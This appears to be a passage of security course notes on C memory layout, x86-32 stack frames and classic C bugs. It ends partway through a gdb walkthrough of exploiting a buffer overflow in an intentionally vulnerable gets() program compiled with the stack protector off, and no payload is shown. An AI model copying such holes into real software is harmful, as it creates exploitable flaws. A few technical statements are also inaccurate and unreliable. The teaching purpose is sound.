.bss segment: Contains the uninitialized static variables of the compiled C program. Usually this section contains the length of the uninitialized data, and the program’s loader would simply fill the memory layout’s bss with zero-valued bits. After the program has loaded, this section would typically contain all uninitialized variables and constants declared outside any function, as well as uninitialized static local variables. Static local constants must be initialized at declaration as required by the C standard, so they do not exist in this section. This segment is also within the program’s file.
-
.heap segment: Contains the program’s dynamically allocated memory, which occurs during its execution. Assuming the address 0 refers to the bottom of the text, the heap starts at the end of the bss’s address and grows to higher address values. The heap acts as a memory dump shared by all threads, dynamically loaded libraries and modules in a process. This segment in created on program launch; it is not part of the program’s file.
-
.stack segment: Contains the call stack, there is usually one per active thread of a process. The stack serves several purposes: storing the return address of the caller, and offering a local fast memory space for the routine being executed.
Important
A special register (%esp) contains the “stack pointer” which tracks the “top” of the current stack frame. In x86, the top of stack is growing downward in address value. The stack boundary is always aligned to a multiple of its architecture word size, and chosen at compilation. Usually, we have a 16-bytes alignment. The reason is speed; the why is well explained on Wikipedia, for curious minds.
For example, the following program memory_layout.c:
#include <stdlib.h>
unsigned char x = 42; // into .data
static char *p = "Hellow!"; // into .rodata
static const unsigned char XX = 42; // into .rodata
int main() {
static int y = 43; // into .data
int w = 44; // allocated on the stack during exec.
int *my_p = (int *) malloc(sizeof(int)); // 4 bytes allocated on the heap
// during execution
my_p[0] = 45;
free(my_p); // tell the OS that we don't need the memory block allocated at
// address my_p.
return 0;
}
may be compiled and then inspected using the following unix utilities:
gcc -g -static -m32 memory_layout.c -o memory_layout
readelf -x .rodata memory_layout
Tip
To be able to compile, you might need installing developers headers for 32-bits architecture. The details of this operation depends on your linux distribution.
x86-32 instructions background
Typical x86-32 instructions perform data movement, arithmetic, control flow and string operations. They operate on data within the memory, either on the stack or the heap, and with registers. They act on zero or more operands. Some operands need to be explicit, other are implicit to the instruction.
Note
An operand is the quantity or address on which the operation is performed.
Immediate Operands: an instruction may use a source register and a value, and operate with that value. A value operand is said to be an immediate operand.
E.g.,:
ADD 42, %eax.
Warning
Sometimes source and destination may be reversed. We will try being consistent with “INSTRUCTION” src, dest format.
Note
All arithmetic instructions (except DIV and IDIV) allow the source operand to be ‘immediate’. 42 is immediate. The value can never be greater than \(2^{32}\) on i386, otherwise it loopbacks to 0 (integer overflow). If an overflow happens, the instruction sets a flag; conditional statements can then check for the presence of such flag. All of this may be automatically added by the compiler. You may find more information on CPU flags on Wikipedia
Some common instructions manipulating register and memory Operands Source and destination operands can be any of the registers
MOV – Copy value from source to destination. MOV may interpret values differently depending on variants.
MOV %ebx, %eax – Copy the value from %ebx to %eax
MOV [%ebx], %eax – Move the 4 bytes in memory at the address contained in
EBX into EAX
MOV %ebx, [var] – Move the contents of EBX into the 4 bytes at memory address var. (Note, var is a 32-bit constant).
MOV [%esi-4], %eax – Move 4 bytes at memory address ESI + (-4) into EAX
MOV cl, [%esi+%eax] – Move the contents of CL into the byte at address ESI+EAX
MOV [%esi+4\(\times\)%ebx], %edx – Move the 4 bytes of data at address ESI+4\(\times\)EBX into EDX
MOV supports various operations, and the instructions has several opcodes for each variant. The opcode is the byte(s) value identifying the instruction.
PUSH – Push on the top of the stack its operand. Remember that in x86, the stack is growing downward to lower addresses. The top of the stack would be the bottom on our representation. How? PUSH internally uses %esp, and first decrement it by 4, and then moves its operand to the 32-bits location at [%esp].
PUSH %eax – Push the value contained in %eax to the top of the stack.
PUSH [var] – Push the 4 bytes located at address var to the top of the stack.
PUSH [%eax] – push the 4 bytes located at the address contained in the %eax
register on the top of the stack.
POP – Removes and move the 4-byte element from the top of the stack into the specified operand. Then increment %esp by 4.
POP %ebx – pop the top of stack into %ebx
POP [var] – pop the top of the stack at the address pointed by var.
Some common control flow instructions (i.e., maniputating where we are into the execution).
JMP – Jump instruction. Transfer the flow execution by changing the value of the program counter (%eip). Different opcodes to accomodate to variant, such as the mode into which the processor is running, or the type of jump.
JMP %eax – jumps to the address within %eax
JMP [var] – jumps to the address pointed by var.
JMP foo – jumps to the label foo within program.
Jcc – Jumps under condition cc. Conditional jump based on the status stored within a special register called machine status word. The status indicate information about the last arithmetic operation performed. There many different cc resulting to variants jumps: (JA, JAE, JB, JBE, JC, JE, JG, JGE, JL, JLE, JNA, JNAE, JNB, JNBE, JNC, JNE, JNG, JNGE, JNL, JNLE, JNO, JNP, JNS, JNZ, JO, JP, JPE, JPO, JS, JZ). e.g., JLE would jump if the status indicates that the last arithmetic operations resulted to a value less or equal to 0.
CMP – Compares the value within the two operands. Implemented by doing a subtraction between the two operands. CMP is usually followed from a Jcc instruction, for example to branch following a condition.
CMP %ebx, %eax – performs the subtraction %ebx - %eax, then set appropriate flags
CMP %eax, 42 – performs the subtraction %eax - 42, then set appropriate flags
CMP %eax, [var] – %eax - 32-bits value contained at addr var, then set appropriate flags.
CALL – Pushes %eip onto the stack and then perform an unconditional jump to the label operand. Pushing %eip to the stack allows to restore the current stack frame when the next sequence of instruction hits a RET instruction, since %eip contained a pointer to the code next to the call instruction.
RET – Pops the return address from the stack and jumps to it. This instruction changes the %eip value and sets the return address.
The stack in more details: an example
Let’s have the following C program stack_details.c:
static void foo(int a, int b) {
int x, y;
// Store x and y on the stack, from a and b stored on the stack during
// the function execution preparation phase.
x = a + b;
y = a - b;
// Here the stack pointer is set back from the value of the frame pointer The
// return address is pop'ed, and the program jumps back to where it was
// before func() was called. x and y still lives on the stack, below the
// current value of the stack pointer (hence are lost, and will be erased
// by introducing any local variable or function call).
}
int main() {
foo(42, 43);
return 0;
}
This code is a simple function foo() getting called with two integers
in parameters. Let’s compile the code and look at its assembler output:
$ gcc -fno-stack-protector -fno-asynchronous-unwind-tables -fno-pie -m32 -S stack_detail.c
It should produces a file named stack_detail.S hopefully similar to the following:
.file "stack_detail.c"
.text
.type foo, @function
foo:
pushl %ebp
movl %esp, %ebp
subl $16, %esp
movl 8(%ebp), %edx
movl 12(%ebp), %eax
addl %edx, %eax
movl %eax, -4(%ebp)
movl 8(%ebp), %eax
subl 12(%ebp), %eax
movl %eax, -8(%ebp)
nop
leave
ret
.size foo, .-foo
.globl main
.type main, @function
main:
pushl %ebp
movl %esp, %ebp
pushl $43
pushl $42
call foo
addl $8, %esp
movl $0, %eax
leave
ret
.size main, .-main
.ident "GCC: (Ubuntu 11.4.0-1ubuntu1~22.04) 11.4.0"
.section .note.GNU-stack,"",@progbits
Note
Some differences may exist depending on the compiler’s version and OS configurations. This was generated on an Ubuntu 22.04 with gcc 11.4.
From the assembler, we may draw a picture of what the stack of the
program looks like when the function foo() is called and executes its
first two instructions.
Higher addr +------------------+
| | |
| | |
| | |
| +------------------+
| | b |
| +------------------+
| | a |
V +------------------+
| return address |
+------------------+
%ebp ------> | saved main %ebp |
+------------------+
| x |
+------------------+
| y |
+------------------+
| |
+------------------+
%esp ------> | |
Lower addr +------------------+
The stack layout, function prologue and function epilogue are made from “calling conventions”:
function prologue: When a function is called, the computer performs the following two instructions:
push %ebp (1)
mov %esp, %ebp (2)
These instructions (1) saves the previous stack’s frame EBP value by
pushing it on the stack. When foo() returns, the value will be
restored. (2) updates the value of EBP by setting the value of ESP. It
is the beginning of function foo()’s stack frame. The prologue is also
parts of the conventions forming what we call the x86’s ABI (Application
Binary Interface). Summary the following elements describes the x86’s
ABI:
-
The order in which atomic (scalar) parameters, or individual parts of a complex parameter, are allocated
-
How parameters are passed (pushed on the stack, placed in registers, or a mix of both)
-
Which registers the called function must preserve for the caller (also known as: callee-saved registers or non-volatile registers)
-
How the task of preparing the stack for, and restoring after, a function call is divided between the caller and the callee
It is important to understand that without such conventions, we cannot safely link and execute portions of code compiled by different parties. Without these conventions, the concept of library would not be possible.
The function prologue is parts of the convention that a Callee must follow. There are also Caller conventions, such as pushing parameters on the stack within a predefined order.
Tip
Observe the assembler’s code above to deduce the order. With all the information provided, you should be able to read and understand the assembler of such a simple function.
Writing Secure Software: it is complicated
Now that we have covered the basics, we can start diving into security specific issues of low-level software programming. Usually, a beginner in C programming would start exploring programming by doing simple small project, like a terminal-based hangman game. To do such program, we only need to understand loops, conditions, writing/reading to and from stdin, which makes it excellent to learn to master basics. Browsing github; the first one I found:
#include <stdio.h>
#include <string.h>
void hangman(int i){
switch (i){
case 0:
printf(" ___________.._______ \n| .__________))______| \n| | / / || \n| | | / \n| |/ \n| | \n| | | \n| | \n| | \n| | | \n| | \n| | \n| | | \n| | \n|=========|_`-' `-' |===| \n|=|=======\ \ '=|=| \n| | \ \ | | \n: : \ \ : : \n. . `' . . \n");
break;
case 1:
printf(" ___________.._______ \n| .__________))______| \n| | / / || \n| | | / ||.-''. \n| |/ |/ _ \ \n| | || `/,| \n| | (\\`_.' \n| | | \n| | \n| | \n| | \n| | \n| | \n| | \n| | \n| | \n|=========|_`-' `-' |===| \n|=|=======\ \ '=|=| \n| | \ \ | | \n: : \ \ : : \n. . `' . . \n");
break;
case 2:
printf(" ___________.._______ \n| .__________))______| \n| | / / || \n| |/ / || \n| | / ||.-''. \n| |/ |/ _ \ \n| | || `/,| \n| | (\\`_.' \n| | .-`--'. \n| | . . \n| | | | \n| | | . | \n| | | | \n| | \n| | \n| | \n| | \n| | \n|=========|_`-' `-' |===| \n|=|=======\ \ '=|=| \n| | \ \ | | \n: : \ \ : : \n. . `' . . \n");
break;
case 3:
printf("___________.._______ \n| .__________))______| \n| | / / || \n| |/ / || \n| | / ||.-''. \n| |/ |/ _ \ \n| | || `/,| \n| | (\\`_.' \n| | .-`--'. \n| | /Y . . \n| | // | | \n| | // | . | \n| | ') | | \n| | \n| | \n| | \n| | \n| | \n|=========|_`-' `-' |===| \n|=|=======\ \ '=|=| \n| | \ \ | | \n: : \ \ : : \n. . `' . . \n");
break;
case 4:
printf(" ___________.._______ \n| .__________))______| \n| | / / || \n| |/ / || \n| | / ||.-''. \n| |/ |/ _ \ \n| | || `/,| \n| | (\\`_.' \n| | .-`--'. \n| | /Y . . Y\ \n| | // | | \\ \n| | // | . | \\ \n| | ') | | (` \n| | \n| | \n| | \n| | \n| | \n|=========|_`-' `-' |===| \n|=|=======\ \ '=|=| \n| | \ \ | | \n: : \ \ : : \n. . `' . . \n");
break;
case 5:
printf(" ___________.._______ \n| .__________))______| \n| | / / || \n| |/ / || \n| | / ||.-''. \n| |/ |/ _ \ \n| | || `/,| \n| | (\\`_.' \n| | .-`--'. \n| | /Y . . Y\ \n| | // | | \\ \n| | // | . | \\ \n| | ') | | (` \n| | || \n| | || \n| | || \n| | || \n| | / | \n==========|_`-' `-' |===| \n|=|=======\ \ '=|=| \n| | \ \ | | \n: : \ \ : : \n. . `' . . \n");
break;
case 6:
printf(" ___________.._______ \n| .__________))______| \n| | / / || \n| |/ / || \n| | / ||.-''. \n| |/ |/ _ \ \n| | || `/,| \n| | (\\`_.' \n| | .-`--'. \n| | /Y . . Y\ \n| | // | | \\ \n| | // | . | \\ \n| | ') | | (` \n| | || || \n| | || || \n| | || || \n| | || || \n| | / | | \\ \n==========|_`-' `-' |===| \n|=|=======\ \ '=|=| \n| | \ \ | | \n: : \ \ : : \n. . `' . . \n");
break;
}
}
int main()
{
char word[20]; //Used to store the user word. Most words are less than 20 characters so the default size is 20.
char stars[20]; //A string full of * that are replaced upon the user entering the right letter of the word.
int counter = 0; //A counter to use in the for loops.
int len; //len is the length of the word entered.
char ch; //ch is a temporary character variable.
int strikes=0; //strikes counts how many wrong characters the user has guessed.
int trigger = 0; //The trigger variable serves as a flag in the for loops bellow.
int wincounter=0; //wincounter keeps track of the number of correct guesses.
int i; //Another counter variable to be used in for loops.
//Ascii Art
printf(" _ \n");
printf("| | \n");
printf("| |__ __ _ _ __ __ _ _ __ ___ __ _ _ __ \n");
printf("| '_ \\ / _` | '_ \\ / _` | '_ ` _ \\ / _` | '_ \\ \n");
printf("| | | | (_| | | | | (_| | | | | | | (_| | | | | \n");
printf("|_| |_|\\__,_|_| |_|\\__, |_| |_| |_|\\__,_|_| |_| \n");
printf(" __/ | \n");
printf(" |___/ \n");
printf("\n\nEnter a word:"); //Ask the user to enter a word.
scanf("%s", &word);
len = strlen(word); //Make len equal to the length of the word.
//Fill the stars string with * according to the input word length (len)
for(counter=0; counter<len; counter++)
{
stars[counter]='*';
}
stars[len]='\0'; //Insert the terminating string character at the end of the stars string.
//Enter main program loop where guessing and checking happens. 26 is for 20 maximum characters + 6 strike characters.
for(counter = 0; counter<26; counter++)
{
if(wincounter==len) //If the number of correct guesses matches the length of the word it means that the user won.
{
printf("\n\nThe word was: %s\n", word);
printf("\nYou win!\n");
break;
}
hangman(strikes); //Print the hangman ascii art according to how many wrong guesses the user has made.
if(strikes==6) //If the user makes 6 wrong guesses it means that he lost.
{
printf("\n\nThe word was: %s\n", word);
printf("\n\nYou lose.\n");
break;
}
printf("\n\n\n\n%s", stars); //Print the stars string (i.e: h*ll* for hello).
printf("\n\nGuess a letter:"); //Have the user guess a letter.
scanf(" %c",&ch);
for(i=0; i<len; i++) //Run through the string checking the characters.
{
if(word[i]==ch)
{
stars[i]=ch; //If the guess is correct, replace it in the stars string.
trigger++; //If a character the user entered matches one of the initial word, change the trigger to a non zero value.
wincounter++; //Increase the number of correct guesses.
}
}
if(trigger==0)
{
strikes++; //If the trigger is not a non zero value, increase the strikes counter because that means that the user input character didn't match any character of the word.
}
trigger = 0; //Set the trigger to 0 again so the user can guess a new character.
}
return 0;
}
This program was written by a beginner C programmer, and it contains vulnerabilities. These kind of vulnerabilities are discussed below and we will learn how to exploit some of them within a controlled environment, in an ethical way. A question that could tickle you: do you think it is “normal” for a beginner programmer to create vulnerabilities? Is that part of the journey; i.e., we make mistake, learn, and hopefully make less of these mistakes in the future?
Maybe… But maybe we got the C language wrong, an unsafe tool in the hands of many, beginners like experts. Experts are still making similar mistakes all of the time. Today, the industry is moving away form C/C++ and is looking for more robust languages with the same performance guarantee. Rust is one answer, and the reason we will extensively use it during this class. And indeed, the whole high profile industry has started moving to Rust, as well as many high profile open-source projects.
Typical C Programming Issues
C programming vulnerabilities stem from the fact that the semantic of
the language is loosely defined. Programmers are allowed to perform
actions that cannot be semantically valid, which results to what we call
Undefined Behavior or UB once the code is compiled and executed, since
the compiler does not have any rule to follow while compiling an
undefined action. The compiler can do anything it wants.
The following programming issues in C are classical programming errors
known to lead to UB and for some of them, potential vector of
exploitations:
- Buffer overrun (also called Buffer Overflow).
- Dangling Pointer
- Double Free
- Integer Overflow
- Usage of uninitialized memory
So let’s cover them.
Buffer Overrun
Look at the following code that reads from stdin and prints to stdout.
#include <stdio.h>
#include <stdlib.h>
char *
gets(char *buf) {
int c;
while((c = getchar()) != EOF && c != '\n')
*buf++ = c;
*buf = '\0';
return buf;
}
int
read_req(void) {
char buf[10];
int i;
gets(buf);
i = atoi(buf);
return i;
}
int
main() {
int x = read_req();
printf("x = %d\n", x);
}
Compile the code, run it, the program would wait for input (due to
getchar()), and type something longer than 10 characters. Here’s what
I did:
$ gcc -m32 -fno-stack-protector unsafe_ex1.c -o unsafe_ex1
$ ./unsafe_ex1
$ 1R2512553252355A525523525(2535235
Erreur de segmentation (core dumped)
The error says that the program is attempting to access an address that the OS didn’t mapped for it, resulting in a segmentation fault. What happens exactly will be discussed in details in a next chapter, for now, observe that going beyond the expected buffer size at runtime may result to a crash.
Note as well that it is possible to program a safer version. Look at the following safe piece of code, and compare it to the first one:
#include <stdio.h>
#include <stdlib.h>
#define MAX_BUFF_SIZE 10
char *
gets(char *buf) {
int c, i = 0;
while(i < MAX_BUFF_SIZE - 1 && (c = getchar()) != EOF && c != '\n') {
i++;
*buf++ = c;
}
*buf = '\0';
return buf;
}
int
read_req(void) {
char buf[MAX_BUFF_SIZE];
int i;
gets(buf);
i = atoi(buf);
return i;
}
int
main() {
int x = read_req();
printf("x = %d\n", x);
}
The problem is: we need the programmer to be extra careful while manipulating some APIs and some constructs, like buffers. Many functions from the standard library were designed with a performance focus, helping the compiler to get optimizations right easily.
Note
The git software publicly available on github has a
Cheader preventing contributors to use what they consider to be unsafe functions from the standard library. If a contribute tries using one of these functions, he would not be able to compile.#ifndef BANNED_H #define BANNED_H /* * This header lists functions that have been banned from our code base, * because they're too easy to misuse (and even if used correctly, * complicate audits). Including this header turns them into compile-time * errors. */ #define BANNED(func) sorry_##func##_is_a_banned_function #undef strcpy #define strcpy(x,y) BANNED(strcpy) #undef strcat #define strcat(x,y) BANNED(strcat) #undef strncpy #define strncpy(x,y,n) BANNED(strncpy) #undef strncat #define strncat(x,y,n) BANNED(strncat) #undef strtok #define strtok(x,y) BANNED(strtok) #undef strtok_r #define strtok_r(x,y,z) BANNED(strtok_r) #undef sprintf #undef vsprintf #define sprintf(...) BANNED(sprintf) #define vsprintf(...) BANNED(vsprintf) #undef gmtime #define gmtime(t) BANNED(gmtime) #undef localtime #define localtime(t) BANNED(localtime) #undef ctime #define ctime(t) BANNED(ctime) #undef ctime_r #define ctime_r(t, buf) BANNED(ctime_r) #undef asctime #define asctime(t) BANNED(asctime) #undef asctime_r #define asctime_r(t, buf) BANNED(asctime_r)
Dangling pointer
A dangling pointer is a pointer that does not point to an object of the pointer’s type. A typical programming error creating a dangling pointer would be to return from a function a pointer that points over an element that lives on the stack frame of that function. For example:
#include <stdio.h>
int* foo() {
int x = 42; // Local variable lives on foo's stack frame
return &x; // Returning the address of a local variable (DANGLING POINTER!)
}
int main() {
int *ptr = foo(); // ptr now points to an invalid memory location
// that may be overriden by other parts of the
// program; e.g., at the next function call.
printf("ptr points to: %d\n", *ptr); // Undefined behavior! May crash or print garbage
return 0;
}
With modern gcc, the compiler may use a static analyzer and generate
warnings that would tell you that something is wrong.
dangling.c: In function ‘foo’:
dangling.c:5:12: warning: function returns address of local variable [-Wreturn-local-addr]
5 | return &x; // Returning the address of a local variable (DANGLING POINTER!)
By default, gcc enables the -Wreturn-local-addr flag while compiling.
There are many others flags to run static analysis on the code while
compiling; most of them are deactivated to not impair compile time. It
is however best to enable a bunch of them, take a look at gcc --help=W’s documentation. Usually debug builds enable all of them while
compiling using the -Wall flag.
Another typical mistake creating dangling pointers is to reallocate memory behind a pointer, yet still keeping the first pointer around.
#include <stdio.h>
#include <stdlib.h>
int main() {
int *ptr = (int *)malloc(sizeof(int));
*ptr = 42;
printf("Initial value: %d\n", *ptr); // Output: Initial value: 42
// Reallocate memory
int *nptr = (int *)realloc(ptr, 10 * sizeof(int));
if (nptr == NULL) {
printf("Memory reallocation failed\n");
return -1;
}
// The old memory location is now deallocated
// ptr points to a new memory location
printf("Reallocated value: %d\n", *nptr); // Output: Reallocated value: 0 (or some garbage value)
// The original pointer is now a dangling pointer
// Accessing the original memory location is undefined behavior
printf("Original value: %d\n", *ptr); // Undefined behavior
free(nptr);
return 0;
}
In practice, it usually happens by holding a pointer to elements stored within a data structure, such as a map or a dynamic list. The data structure may reallocate its memory upon, for example, new elements being added, and the previous memory the pointer is pointing to becomes invalid. From a security point of view, if an attack eventually gain the ability to make that pointer points to an arbitrary location of its choice, it may gain arbitrary code execution capability.
Double Free
Double free in another classical programming error. In C, the
programmer is responsible for allocating and deallocating heap memory.
Forgetting to free memory leads to a memory leak, where a program may
gradually eat all the system’s memory. Freeing twice the same pointer
may have various consequences such as program crash or potential
exploitation vector for executing other piece of codes.
To understand how these exploitations may happen, we first have to
understand how allocation and deallocation works on a modern system.
Memory allocation and deallocation within the heap is controlled by the
operating system’s developers libraries. Linux has multiple C
libraries, also called GNU C Library. glibc is the default system
library on most modern Linux OSes. This library may have however various
names for backward compatibility reasons, since we need old software to
still compile properly on modern OS. glibc library has, among others,
APIs for memory allocation and deallocation: malloc() and free(),
and deal itself with all the logic for this allocation to be performant,
thread-safe and hopefully free from exploitable vulnerabilities. This is
hard to do, since these are conflicting properties. So, we’ll try here
to get a bit more insight on how memory works, and what can go wrong.
Let’s exemplify with a simple program taking a command from stdin and
executing code related to the provided command. The program has the
ability to echo the typed text, reversed the typed text or simply
exiting the program.
#include <stdio.h>
#include <stdlib.h>
#include <stdint.h>
#include <string.h>
#define MAX_INPUT 256
typedef struct {
uint8_t command;
char *params;
} Command;
void reverse_string(char *str) {
int len = strlen(str);
for (int i = 0; i < len / 2; i++) {
char temp = str[i];
str[i] = str[len - i - 1];
str[len - i - 1] = temp;
}
}
void execute_command(Command *cmd) {
switch (cmd->command) {
case 1: // Echo
printf("Echo: %s\n", cmd->params);
break;
case 2: // Reverse string
reverse_string(cmd->params);
printf("Reversed: %s\n", cmd->params);
break;
case 3: // Exit
printf("Exiting...\n");
exit(0);
default:
printf("Unknown command.\n");
}
}
uint8_t parse_command(const char *input) {
if (strncmp(input, "echo", 4) == 0) return 1;
if (strncmp(input, "reverse", 7) == 0) return 2;
if (strncmp(input, "exit", 4) == 0) return 3;
return 0;
}
int main() {
char input[MAX_INPUT];
Command cmd;
while (1) {
printf("Enter a Command: ");
if (!fgets(input, MAX_INPUT, stdin)) {
perror("Error reading input");
continue;
}
input[strcspn(input, "\n")] = 0;
char *space = strchr(input, ' ');
if (space) {
*space = '\0';
space++;
} else {
space = "";
}
cmd.command = parse_command(input);
cmd.params = malloc(strlen(space) + 1);
if (!cmd.params) {
perror("Memory allocation failed");
continue;
}
strcpy(cmd.params, space);
execute_command(&cmd);
free(cmd.params);
}
return 0;
}
Start by carefully read the program, and observe that one may draw a representation of the main function stack frame as follows:
Higher addr +------------------+
| | ... |
| +------------------+
| | input[255] |
| +------------------+
| | ... |
| +------------------+
| | input[0] |
V +------------------+
| command |
+------------------+
| params | ---
+------------------+ |
%esp ------> | | |
+------------------+ |
| ... | |
+------------------+ |
| | |
^ | | |
| | | |
| | Heap | |
| | |<--|
| | |
lower addr +------------------+
in particular, params is a heap allocation created by the malloc()
call. It points to a memory region which lives in the heap, and which is
provided by glibc.
One can compile to program as follows, assuming your filename for the
code is malloc_ex1.c:
$ gcc -m32 malloc_ex1.c -o malloc_ex1
If one runs the program as follows:
$ ./malloc_ex1
Enter a Command: reverse test test
Reversed: tset tset
Executing this code, the program calls malloc() to get an allocation
in the heap of the size of strlen("test test") + 1. Such an allocation
in the heap is in fact larger than the size requested. It looks like
this:
+------------------+
| Metadata |
params -------> +------------------+
+ +
+ User Allocation + size strlen("test test") + 1
+ +
+------------------+
| Metadata |
+------------------+
The allocation creates metadata above and below the requested allocation
by the program. Metadata may contain padding to align the location
address of params (the pointee) to a value we may divide by 16 (16-bytes
alignment is usually used, although other powers of 2 may be in use
depending on the architecture or OS). The program that manages the Heap
(i.e., internal code within glibc) also needs to put information in
there to avoid remembering it elsewhere. You may read more about
malloc() and free()’s internals
here.
Let’s see what happens when the program calls free() on a memory
allocation. In our case, when we free the pointer params. The free
call marks a chunk as being free to be reused by the process. It is a
recycling design. The memory, while being freed, is still mapped for a
given process. Other process do not necessarily have access to this
mapping.
The free() call arranges the freed memory in bins using a circular double-linked list
manipulated by a fwd_pointer and a bwd_pointer written inside the
freed chunk. That is, upon free’ing, glibc overrides part of the memory
data with metadata it needs for managing the chunk of memory within its
caching logic.
+------------------+
| Metadata | Original metadata
params -------> +------------------+
+ fwd_pointer + More metadata
+------------------+
+ bwd_pointer +
+------------------+
+ rest of chunk +
+ +
+------------------+
| Metadata |
+------------------+
The free() call does also a bunch of sanity check to avoid running
code on obviously wrong addresses (a correct pointer would be one given
by an allocation function). The addresses are stored in a bins, and free
chunks can then be iterated using the linked list. There are several
bins for performance reasons, especially for multi-threaded
code that may free() at the same time.
So that we know a bit more how malloc() and free() work, let’s take
the following code example:
#include <stdlib.h>
int main() {
int *p = malloc(sizeof(int));
*p = 0;
free(p);
// Dereference pointer again after freeing it.
if (*p) {
printf("Holly cow!\n");
}
}
We are using p again after freeing it. This is called a
use-after-free. It may lead to undefined behavior, and is some case
potential vectors of exploitation.
Integer Overflow
An integer overflow happens when we try to store an integer bigger than what the type can
hold. E.g., int is 32-bits, if one stores MAX_INT + 1 (i.e.,
\(2^{32}\)), it would
overflow. The C standard does not specify what to do. It is an undefined behavior
(anything might happen in your program), the compiler chooses what to do. Such error
usually arises from an arithmetic expression that results in an integer outside
of the allowed bounds defined by a given type.
Overflowing an integer usually results in wrapping around the maximum value
by cutting the most significant bits, but this behavior is not
guaranteed.
In some occasions, an integer overflow can lead to an exploitable vulnerability. The SHA3 design who won the contest for the new standard cryptographic Hash function (NIST) was submitted with its code holding an integer overflow, which was exploitable.
...
partialBlock = (unsigned int)(dataByteLen - i);
if (partialBlock + instance->byteIOIndex > rateInBytes)
partialBlock = rateInBytes - instance->byteIOIndex;
i += partialBlock;
SnP_AddBytes(instance->state, curData, instance->byteIOIndex,
partialBlock);
-> partialBlock, instance->byteIOIndex and rateInBytes were unsigned 32-bit integers
-> dataByteLen and i were unsigned 64-bits integers from size_t, which are 64
bits on x86_64
So, first a 64-bits integer is cast into a 32-bits integer (partialBlock).
This is an incorrect type casting that can already be an issue on any 64-bits system.
On a 32-bits system, the cast is correct.
Second, partialBlock + instance->byteIOIndex may overflow, making the condition evaluate
to false.
It results to a partialBlock value much larger than expected to be
passed to SnP_AddBytes. Without much more details, it turns out that
partialBlock is used in this function alongside buffer manipulations,
resulting in an exploitable write primitive (i.e., the ability for the
attacker to write code at an address it can choose).
The write primitive in SHA3 can then be used to break pretty much any cryptography algorithm used with this SHA3 implementation.
Buffer Overflow
A buffer overflow example
In this chapter we will learn in detail what a buffer overflow is, and how to exploit it on x86-32 system architectures. The right approach to study this chapter is to reproduce each step on your own machine. You should be able to eventually achieve exploiting a buffer overflow on your own machine; details of addresses value would be different, but the logic is the same.
Let’s start with the following program:
#include <stdio.h>
#include <stdlib.h>
char *
gets(char *buf) {
int c;
while((c = getchar()) != EOF && c != '\n')
*buf++ = c;
*buf = '\0';
return buf;
}
int
read_req(void) {
char buf[10];
int i;
gets(buf);
i = atoi(buf);
return i;
}
int
main() {
int x = read_req();
printf("x = %d\n", x);
}
One can compile it as follows:
$ gcc -g -m32 -fno-stack-protector unsafe_ex1.c -o unsafe_ex1
This code contains an exploitable buffer overflow. This chapter’s goal is to learn how exploitation may arise from such a vulnerability, and what defense may be used.
Understanding how to exploit a buffer overflow may be tricky the first time. It involves low-level assembly, debuggers, a pinch of logic, and some curiosity. We’ll do this step by step.
If one looks into the code, one may conclude that buf’s memory lies on
the function’s stack frame; we just don’t know where on the stack
frame. Theoretically the compiler could decide to put the beginning of
the buffer close to the value %ebp in pointing to, and let the buffer
fills towards lower addresses. It could also put the beginning of the
buffer at lower address, and grows towards higher address.
Since we don’t know, let’s check what the compiler is doing!
$ gdb unsafe_ex1
break read_req ; put a breakpoint of read_reaq call.
r ; run the code
Start by using the gdb debugger to load the program. Break over the
read_req symbol (that’s why compiling should have -g option to
generate these symbols into the binary).
Do the following:
Breakpoint 1, read_req () at unsafe_ex1.c:17
17 gets(buf);
(gdb) print &buf
$2 = (char (*)[10]) 0xffffd0b2
(gdb) info reg
eax 0x5655623c 1448436284
ecx 0xffffd100 -12032
edx 0xffffd120 -12000
ebx 0x56558fd0 1448447952
esp 0xffffd0b0 0xffffd0b0
ebp 0xffffd0c8 0xffffd0c8
...
This allows to understand a bit how the function stack’s frame looks
like in memory. We have information about the main registers, and we
know where buf is located, just above %esp:
+------------------+
| main()'s frame |
| |
| |
read_req() frame ----> +------------------+
| return address | 4 bytes
%ebp ------> +------------------+
| saved %ebp | 4 bytes
+------------------+
| i | 4 bytes
+------------------+
| ... |
+------------------+
| buf[10] |
| ... |
| buf[0] | 1 byte
| | 1 byte
| | 1 byte
%esp ------> +------------------+
The x86 stack grows down in addresses but the buffer grows up in address, so it looks reversed on the stack frame.
We can also observe that the stack frame is aligned on a 4-byte
boundary. %ebp is pointing to 0xffffd0c8. %esp is at 0xffffd0b0.
There are 24 bytes in between, and 4 more bytes above %ebp, totalling
to 28 bytes. Aligning 4-bytes data to 4-bytes boundary avoids data to
spill over 2 cache entries.
So, the buffer grows towards the beginning of the stack frame. We may also look
into the values saved on the stack below %ebp:
(gdb) x/xw $ebp
0xffffd0c8: 0xffffd0e8
We read one word (x/xw), so 32-bits, below %ebp. The value is
0xffffd0e8, which is the %ebp value of main()’s frame.
What about the return address? Let’s take an offset of $ebp, towards
higher address as the stack drawing displays:
(gdb) x/xw $ebp+4
0xffffd0cc: 0x5655625e
So, at address 0xffffd0cc, we find the value 0x5655625e. This value
is expected to be the address of the instruction to execute right after
returning from the function. Let’s disassemble main’s stack frame to
check for that:
(gdb) disas main
Dump of assembler code for function main:
0x5655623c <+0>: lea 0x4(%esp),%ecx
0x56556240 <+4>: and $0xfffffff0,%esp
0x56556243 <+7>: push -0x4(%ecx)
0x56556246 <+10>: push %ebp
0x56556247 <+11>: mov %esp,%ebp
0x56556249 <+13>: push %ebx
0x5655624a <+14>: push %ecx
0x5655624b <+15>: sub $0x10,%esp
0x5655624e <+18>: call 0x565560c0 <__x86.get_pc_thunk.bx>
0x56556253 <+23>: add $0x2d7d,%ebx
0x56556259 <+29>: call 0x56556201 <read_req>
0x5655625e <+34>: mov %eax,-0xc(%ebp)
0x56556261 <+37>: sub $0x8,%esp
0x56556264 <+40>: push -0xc(%ebp)
0x56556267 <+43>: lea -0x1fc8(%ebx),%eax
0x5655626d <+49>: push %eax
0x5655626e <+50>: call 0x56556050 <printf@plt>
0x56556273 <+55>: add $0x10,%esp
0x56556276 <+58>: mov $0x0,%eax
0x5655627b <+63>: lea -0x8(%ebp),%esp
0x5655627e <+66>: pop %ecx
0x5655627f <+67>: pop %ebx
0x56556280 <+68>: pop %ebp
0x56556281 <+69>: lea -0x4(%ecx),%esp
0x56556284 <+72>: ret
End of assembler dump.
On the left, we have the address where main’s code is stored. Indeed, the
instruction next to the call of read_req is at 0x5655625e.
Tip
If we can control the return address, we can manipulate execution! But can we?
$ Breakpoint 1, read_req () at unsafe_ex1.c:17
$ 17 gets(buf);
$ (gdb) cont
$ Continuing.
